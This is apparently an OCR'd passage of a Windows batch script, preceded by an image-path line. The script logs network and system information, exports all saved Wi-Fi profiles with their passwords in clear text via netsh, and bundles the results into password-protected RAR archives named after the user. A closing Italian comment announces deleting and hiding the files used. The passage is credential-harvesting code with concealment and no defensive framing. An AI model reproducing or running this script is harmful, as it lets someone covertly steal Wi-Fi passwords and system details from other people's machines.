
(
ipconfig.exe
echo date = %date%
echo time = %time%
) >> ip.txt
REM LOGGING SYINFO
(
systeminfo.exe
echo date = %date%
echo time = %time%
) >> syinfo.txt
REM EXPORT AND LOGGING Wi-Fi PASSWORD
(
netsh wlan export profile key=clear
)
REM COMPRESSION
@rar.exe a -p@qaw147 LoG
%username%.rar *.txt > nul
@rar.exe a -p#qaw147 Wi-Fi
%username%.rar *.xml > nul
REM ELIMINAZIONE E CELAMENTO DEI FILE USATI